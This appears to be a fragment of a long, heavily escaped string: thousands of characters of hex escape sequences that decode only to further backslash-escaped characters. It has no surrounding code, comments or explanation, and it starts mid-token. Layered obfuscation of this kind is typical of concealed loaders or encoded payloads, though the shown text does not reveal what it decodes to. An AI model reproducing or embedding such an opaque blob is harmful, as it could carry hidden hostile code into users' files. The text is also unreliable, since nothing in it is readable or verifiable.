5C\x64\x5C\x71\x5C\x66\x5C\x63\x5C\x6D\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x67\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x67\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x62\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x62\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x62\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x62\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6D\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x66\x5C\x39\x5C\x75\x5C\x66\x5C\x68\x5C\x6C\x5C\x71\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x6B\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x66\x5C\x67\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x6B\x5C\x75\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x39\x5C\x64\x5C\x42\x5C\x42\x5C\x39\x5C\x6C\x5C\x6B\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x62\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x62\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x66\x5C\x64\x5C\x70\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x66\x5C\x6B\x5C\x76\x5C\x66\x5C\x69\x5C\x68\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x6C\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x6A\x5C\x66\x5C\x39\x5C\x67\x5C\x75\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x68\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6D\x5C\x75\x5C\x66\x5C\x39\x5C\x67\x5C\x41\x5C\x66\x5C\x39\x5C\x6C\x5C\x74\x5C\x39\x5C\x6C\x5C\x66\x5C\x75\x5C\x66\x5C\x39\x5C\x6D\x5C\x41\x5C\x39\x5C\x6B\x5C\x63\x5C\x74\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x78\x5C\x72\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x72\x5C\x59\x5C\x39\x5C\x6C\x5C\x66\x5C\x7A\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x79\x5C\x70\x5C\x74\x5C\x39\x5C\x6C\x5C\x66\x5C\x75\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x6C\x5C\x64\x5C\x64\x5C\x41\x5C\x39\x5C\x67\x5C\x62\x5C\x74\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x78\x5C\x72\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x72\x5C\x59\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x7A\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x59\x5C\x39\x5C\x6C\x5C\x66\x5C\x7A\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x6B\x5C\x67\x5C\x72\x5C\x59\x5C\x66\x5C\x66\x5C\x39\x5C\x79\x5C\x70\x5C\x79\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x63\x5C\x75\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6C\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x68\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x6C\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x6D\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x62\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x66\x5C\x6B\x5C\x76\x5C\x39\x5C\x62\x5C\x66\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x65\x5C\x63\x5C\x64\x5C\x42\x5C\x42\x5C\x56\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x7A\x5C\x39\x5C\x6D\x5C\x67\x5C\x70\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x68\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6B\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x68\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x79\x5C\x74\x5C\x66\x5C\x67\x5C\x62\x5C\x71\x5C\x66\x5C\x63\x5C\x39\x5C\x70\x5C\x74\x5C\x66\x5C\x63\x5C\x39\x5C\x75\x5C\x66\x5C\x66\x5C\x6C\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6C\x5C\x64\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6C\x5C\x64\x5C\x70\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6B\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6C\x5C\x64\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x62\x5C\x64\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x62\x5C\x64\x5C\x70\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x6B\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x62\x5C\x64\x5C\x70\x5C\x79\x5C\x79\x5C\x6A\x5C\x67\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x69\x5C\x6B\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x6A\x5C\x39\x5C\x6B\x5C\x6C\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x75\x5C\x71\x5C\x39\x5C\x6B\x5C\x6C\x5C\x41\x5C\x66\x5C\x69\x5C\x6B\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x68\x5C\x69\x5C\x4E\x5C\x75\x5C\x63\x5C\x70\x5C\x78\x5C\x39\x5C\x6B\x5C\x66\x5C\x75\x5C\x39\x5C\x67\x5C\x6C\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x6B\x5C\x66\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x68\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x68\x5C\x68\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x6A\x5C\x39\x5C\x69\x5C\x6D\x5C\x75\x5C\x39\x5C\x67\x5C\x6B\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6D\x5C\x75\x5C\x71\x5C\x39\x5C\x69\x5C\x6D\x5C\x41\x5C\x39\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6B\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x66\x5C\x69\x5C\x6D\x5C\x4E\x5C\x75\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x67\x5C\x6C\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x79\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x68\x5C\x42\x5C\x42\x5C\x71\x5C\x39\x5C\x69\x5C\x6D\x5C\x4E\x5C\x71\x5C\x39\x5C\x69\x5C\x6B\x5C\x7A\x5C\x39\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x6B\x5C\x75\x5C\x39\x5C\x67\x5C\x6C\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x6B\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x6C\x5C\x6B\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x69\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x66\x5C\x6B\x5C\x76\x5C\x66\x5C\x68\x5C\x63\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6D\x5C\x63\x5C\x75\x5C\x39\x5C\x6B\x5C\x69\x5C\x41\x5C\x39\x5C\x6D\x5C\x39\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x75\x5C\x39\x5C\x6D\x5C\x63\x5C\x58\x5C\x39\x5C\x68\x5C\x67\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x68\x5C\x75\x5C\x39\x5C\x68\x5C\x67\x5C\x41\x5C\x39\x5C\x68\x5C\x69\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x6B\x5C\x68\x5C\x31\x32\x5C\x63\x5C\x42\x5C\x42\x5C\x39\x5C\x6B\x5C\x68\x5C\x4E\x5C\x39\x5C\x68\x5C\x67\x5C\x70\x5C\x78\x5C\x39\x5C\x62\x5C\x6C\x5C\x75\x5C\x39\x5C\x6D\x5C\x39\x5C\x7A\x5C\x71\x5C\x39\x5C\x6B\x5C\x68\x5C\x4A\x5C\x39\x5C\x6C\x5C\x6C\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x62\x5C\x6C\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x68\x5C\x69\x5C\x31\x32\x5C\x39\x5C\x68\x5C\x67\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x6D\x5C\x39\x5C\x58\x5C\x39\x5C\x63\x5C\x63\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x68\x5C\x69\x5C\x4E\x5C\x63\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x6B\x5C\x69\x5C\x70\x5C\x79\x5C\x79\x5C\x39\x5C\x66\x5C\x6B\x5C\x76\x5C\x66\x5C\x68\x5C\x39\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x67\x5C\x6D\x5C\x75\x5C\x39\x5C\x68\x5C\x68\x5C\x7A\x5C\x39\x5C\x69\x5C\x6B\x5C\x41\x5C\x39\x5C\x69\x5C\x6D\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6D\x5C\x63\x5C\x75\x5C\x39\x5C\x6B\x5C\x69\x5C\x41\x5C\x66\x5C\x63\x5C\x68\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x75\x5C\x39\x5C\x6D\x5C\x63\x5C\x58\x5C\x39\x5C\x68\x5C\x67\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x68\x5C\x75\x5C\x39\x5C\x67\x5C\x6D\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x6D\x5C\x31\x32\x5C\x63\x5C\x42\x5C\x42\x5C\x39\x5C\x67\x5C\x6D\x5C\x4E\x5C\x39\x5C\x68\x5C\x67\x5C\x70\x5C\x78\x5C\x39\x5C\x6C\x5C\x62\x5C\x75\x5C\x39\x5C\x6B\x5C\x69\x5C\x41\x5C\x71\x5C\x39\x5C\x67\x5C\x6D\x5C\x4A\x5C\x39\x5C\x6C\x5C\x6C\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x6C\x5C\x62\x5C\x70\x5C\x74\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x6C\x5C\x62\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x6D\x5C\x31\x32\x5C\x39\x5C\x68\x5C\x67\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x63\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x68\x5C\x58\x5C\x39\x5C\x63\x5C\x63\x5C\x70\x5C\x79\x5C\x79\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x6C\x5C\x6B\x5C\x70\x5C\x78\x5C\x66\x5C\x68\x5C\x63\x5C\x71\x5C\x70\x5C\x74\x5C\x66\x5C\x68\x5C\x39\x5C\x71\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x56\x5C\x39\x5C\x6B\x5C\x66\x5C\x42\x5C\x42\x5C\x56\x5C\x39\x5C\x6B\x5C\x6B\x5C\x42\x5C\x42\x5C\x39\x5C\x67\x5C\x66\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x62\x5C\x75\x5C\x39\x5C\x68\x5C\x69\x5C\x4A\x5C\x66\x5C\x66\x5C\x68\x5C\x74\x5C\x39\x5C\x6B\x5C\x63\x5C\x75\x5C\x39\x5C\x68\x5C\x69\x5C\x4A\x5C\x71\x5C\x39\x5C\x41\x5C\x66\x5C\x69\x5C\x6C\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x6B\x5C\x66\x5C\x42\x5C\x42\x5C\x56\x5C\x39\x5C\x67\x5C\x67\x5C\x42\x5C\x42\x5C\x56\x5C\x39\x5C\x6B\x5C\x6B\x5C\x42\x5C\x42\x5C\x39\x5C\x67\x5C\x66\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x62\x5C\x75\x5C\x39\x5C\x68\x5C\x69\x5C\x4A\x5C\x66\x5C\x39\x5C\x66\x5C\x74\x5C\x39\x5C\x6B\x5C\x63\x5C\x75\x5C\x39\x5C\x68\x5C\x69\x5C\x4A\x5C\x71\x5C\x39\x5C\x41\x5C\x66\x5C\x39\x5C\x39\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6E\x5C\x39\x5C\x6B\x5C\x6B\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x66\x5C\x70\x5C\x78\x5C\x39\x5C\x6B\x5C\x39\x5C\x75\x5C\x71\x5C\x39\x5C\x69\x5C\x6D\x5C\x41\x5C\x39\x5C\x6B\x5C\x6C\x5C\x41\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x4A\x5C\x71\x5C\x39\x5C\x41\x5C\x66\x5C\x39\x5C\x39\x5C\x70\x5C\x74\x5C\x39\x5C\x6B\x5C\x6D\x5C\x75\x5C\x71\x5C\x39\x5C\x69\x5C\x6D\x5C\x41\x5C\x39\x5C\x6B\x5C\x6C\x5C\x41\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x4A\x5C\x66\x5C\x39\x5C\x66\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x6B\x5C\x39\x5C\x75\x5C\x63\x5C\x74\x5C\x39\x5C\x6B\x5C\x6D\x5C\x74\x5C\x63\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x6B\x5C\x6C\x5C\x4E\x5C\x39\x5C\x69\x5C\x6B\x5C\x42\x5C\x42\x5C\x39\x5C\x69\x5C\x6D\x5C\x4E\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x62\x5C\x75\x5C\x41\x5C\x39\x5C\x68\x5C\x68\x5C\x4A\x5C\x39\x5C\x62\x5C\x67\x5C\x41\x5C\x39\x5C\x6B\x5C\x6D\x5C\x74\x5C\x39\x5C\x6B\x5C\x63\x5C\x75\x5C\x71\x5C\x39\x5C\x68\x5C\x68\x5C\x4A\x5C\x71\x5C\x66\x5C\x63\x5C\x63\x5C\x41\x5C\x39\x5C\x70\x5C\x70\x5C\x41\x5C\x39\x5C\x6B\x5C\x39\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x67\x5C\x62\x5C\x75\x5C\x41\x5C\x71\x5C\x39\x5C\x68\x5C\x68\x5C\x7A\x5C\x39\x5C\x69\x5C\x6B\x5C\x41\x5C\x39\x5C\x69\x5C\x6D\x5C\x70\x5C\x4A\